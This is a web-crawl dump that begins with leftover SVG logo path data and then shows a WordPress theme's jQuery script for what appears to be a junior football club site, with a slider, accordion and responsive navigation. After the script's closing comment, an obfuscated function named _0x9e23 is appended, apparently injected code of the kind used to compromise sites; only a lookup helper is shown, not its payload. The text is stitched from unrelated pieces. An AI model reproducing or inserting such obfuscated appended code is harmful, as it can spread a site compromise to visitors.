d="M167.72,348.85c.01-.06,0-.12-.04-.17s-.13-.1-.3-.14l.03-.16,2.8.48-.03.16c-.17-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.1.6-.28,1.08-.55,1.46s-.59.66-.97.84c-.38.19-.81.29-1.28.31s-.97-.02-1.49-.11c-.52-.09-1-.22-1.44-.39-.44-.17-.81-.41-1.11-.71-.3-.3-.51-.67-.64-1.12s-.14-.96-.04-1.56l.62-3.64c.01-.06,0-.12-.03-.17-.03-.05-.14-.1-.3-.14l.03-.16,2.8.48-.03.16c-.18-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.09.53,0,.93.26,1.2.26.28.66.46,1.21.56.54.09.98.05,1.32-.13.34-.18.55-.53.64-1.05l.62-3.64Z"/><path class="cls-1" d="M174.32,349.79c0-.06-.01-.12-.05-.16-.04-.04-.14-.08-.32-.12l.02-.16,3.31.3-.02.16c-.16,0-.26,0-.31.03-.05.03-.08.06-.09.11,0,.02.05.11.16.26s.25.35.42.59c.17.24.37.5.59.79.22.29.44.58.66.88s.44.57.64.83c.21.26.39.49.53.68l.33-3.67c.02-.16-.07-.25-.27-.27l.02-.16,2.51.23-.02.16c-.17,0-.29.02-.33.06-.04.04-.07.09-.08.15l-.58,6.4c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.13.01.21,0,.26-.02.04-.02.07-.06.07-.1,0-.03,0-.06-.03-.11s-.08-.12-.16-.23c-.08-.11-.2-.27-.36-.47-.16-.2-.38-.48-.64-.82-.26-.34-.59-.77-.98-1.28s-.85-1.13-1.39-1.87l-.39,4.31c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.17,0,.29-.02.33-.06.05-.04.07-.09.08-.15l.58-6.4Z"/><path class="cls-1" d="M186.12,357.35c.17-.01.28-.04.33-.08.04-.04.07-.09.07-.16l.2-6.42c0-.06-.02-.12-.06-.16s-.15-.08-.32-.1v-.17s2.84.09,2.84.09v.17c-.18.01-.29.04-.33.08-.04.04-.06.09-.07.16l-.2,6.42c0,.06.02.12.06.16.04.04.15.08.32.1v.17s-2.84-.09-2.84-.09v-.17Z"/><path class="cls-1" d="M196.93,350.25c.59-.02,1.14.05,1.67.2.52.15.98.37,1.38.67.4.3.72.68.96,1.13s.37.98.39,1.59c.02.61-.09,1.14-.3,1.61-.22.47-.52.86-.9,1.18-.38.32-.83.57-1.35.73-.51.16-1.07.25-1.66.26-.59.02-1.14-.04-1.67-.18s-.98-.35-1.38-.65c-.4-.3-.72-.68-.96-1.13-.24-.45-.37-.98-.39-1.59-.02-.61.08-1.14.3-1.61s.52-.86.9-1.18c.38-.32.83-.57,1.35-.75.52-.17,1.07-.27,1.66-.29ZM196.97,351.93c-.3,0-.59.06-.86.16-.27.1-.5.24-.71.41-.2.18-.36.39-.48.65s-.17.54-.16.87.08.61.21.86c.13.25.3.46.51.62s.45.29.73.37c.27.08.56.12.87.12.3,0,.59-.06.86-.16.27-.1.5-.24.71-.41s.36-.39.48-.65c.12-.26.17-.54.16-.87,0-.32-.08-.61-.21-.86-.13-.25-.3-.46-.51-.62-.21-.16-.45-.29-.73-.37-.27-.08-.56-.12-.87-.12Z"/><path class="cls-1" d="M207.66,356.56c0,.06.03.11.08.15s.16.06.33.06l.02.16-2.83.28-.02-.16c.17-.04.28-.08.31-.12.04-.05.05-.1.05-.16l-.63-6.4c0-.06-.03-.11-.08-.15s-.16-.06-.33-.06l-.02-.16,5.02-.49c1.02-.1,1.77.01,2.26.34.49.33.78.88.86,1.66.06.63-.07,1.14-.41,1.54-.33.39-.78.7-1.33.91l1.84,2.12c.13.15.27.22.42.21l.02.16-2.86.28-.02-.16c.2-.03.29-.12.28-.28,0-.02-.04-.08-.13-.18s-.19-.23-.31-.37c-.13-.14-.26-.3-.41-.47-.15-.17-.29-.32-.43-.48-.14-.15-.26-.29-.37-.41s-.17-.2-.2-.24l-1.35.13.23,2.31ZM209.59,352.58c.4-.04.67-.14.81-.31.14-.17.19-.35.17-.55-.02-.2-.11-.37-.28-.51-.16-.14-.45-.18-.85-.15l-2.31.23.15,1.51,2.31-.23Z"/><path class="cls-1" d="M226.54,348.87c-.04-.12-.09-.2-.13-.24-.04-.04-.1-.05-.17-.04l-4.47.85.23,1.21,3.01-.57c.07-.01.12-.04.15-.09.03-.05.04-.14.03-.27l.16-.03.43,2.28-.16.03c-.05-.15-.09-.24-.14-.28-.04-.04-.1-.05-.17-.04l-3.01.57.43,2.26c.01.06.04.11.09.14.05.03.16.04.33.03l.03.16-2.85.54-.03-.16c.17-.05.27-.1.3-.15s.04-.1.03-.17l-1.2-6.31c-.01-.06-.04-.11-.09-.14-.05-.03-.16-.04-.33-.03l-.03-.16,6.94-1.32c.07-.01.12-.05.15-.11.03-.06.04-.16.02-.32l.16-.03.45,2.36-.16.03Z"/><path class="cls-1" d="M236.54,346.94s0-.06,0-.09c0-.03-.01-.07-.02-.12-.02-.07-.1-.13-.24-.17-.14-.04-.32-.06-.53-.07s-.46,0-.72.03c-.27.03-.54.08-.83.15-.27.07-.54.18-.82.32s-.52.31-.73.52c-.21.21-.36.45-.45.73-.09.28-.09.58,0,.92.09.34.24.6.46.8s.47.33.75.41c.28.08.58.11.89.09.31-.02.6-.06.86-.13.12-.03.29-.1.53-.2.24-.11.47-.23.7-.36s.43-.28.6-.41c.17-.14.24-.26.21-.36-.01-.04-.03-.08-.05-.1-.03-.02-.05-.05-.08-.08l.12-.13,1.93,1.73-.13.14s-.06-.06-.1-.07c-.03,0-.07,0-.12.01-.06.02-.18.09-.34.21-.17.12-.39.27-.66.43-.28.16-.6.33-.99.5s-.82.32-1.32.46c-.53.14-1.08.21-1.64.21-.56,0-1.09-.09-1.59-.28-.5-.19-.93-.47-1.31-.85s-.64-.87-.8-1.47c-.16-.6-.17-1.15-.03-1.67.14-.52.38-.98.72-1.39.34-.41.75-.76,1.24-1.05.48-.29.99-.5,1.53-.65s1-.23,1.4-.28c.4-.04.75-.07,1.03-.07.28,0,.49.01.65.02.16.01.27,0,.34-.01.08-.02.14-.07.17-.16h.16s-.62,2.52-.62,2.52l-.16-.06Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4
body_size: 686
content:
jQuery(document).ready(function($) {


    var ww = $(window).width();
    var st = $(window).scrollTop();
    var hph = window.innerHeight;


    var TOUCH = Modernizr.touch;

    $('img').removeAttr('width').removeAttr('height');




    jQuery('.homeslider .flexslider').flexslider({
        slideshow: true,
        animation: "fade",
        directionNav: true,
        controlNav: true,
        video: true,
        touch: true,
    }); 

    $(".submenu br").replaceWith(' ');
    $(".responsive-nav ul li a br").replaceWith(' ');


    $(".accordian>ul").stop().hide();
    $(".accordian h3").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;

        $(".accordian>ul").stop().slideUp();
        $(".accordian h3").removeClass('is-active');

        if (hdn) {
            $(this).next().stop().slideDown();
            $(this).addClass('is-active');
        };
        x.preventDefault();
    });


    $('#subnav-control a').click(function(x) { console.log("g");
        $("#subnav").stop().slideToggle();
        x.preventDefault();
    });





    function closeAll() {
        $(".responsive-nav .nav").stop().fadeOut(200, function() {
            $(this).removeAttr('style');
        });
        $(".responsive-nav-trigger, #overlay").removeClass('is-active');
    }

    function overlayit() {
        $('#overlay').addClass('is-active').height(document.height).on("click", function(x) {
            closeAll();
            x.preventDefault();
        });
    }
    $(".responsive-nav-trigger").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;
        closeAll();
        if (hdn) {
            $('.responsive-nav .nav').stop().fadeIn();
            $(this).addClass('is-active');
            overlayit();
        };
        x.preventDefault();
    });



    if (TOUCH) {

        $('body').on({
            'touchstart': function() {
                touched('start');
            }
        });
        $('body').on({
            'touchmove': function() {
                touched('move');
            }
        });
        $('body').on({
            'touchend': function() {
                touched('end');
            }
        });

    } else {





    }

    $(window).on("resize", function() {

        hph = window.innerHeight;

    });

    $(window).load(function() {

    });




    function touched(e) {

    }



    function a(w) {
        console.log(w)
    }


}); //end doc ready
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}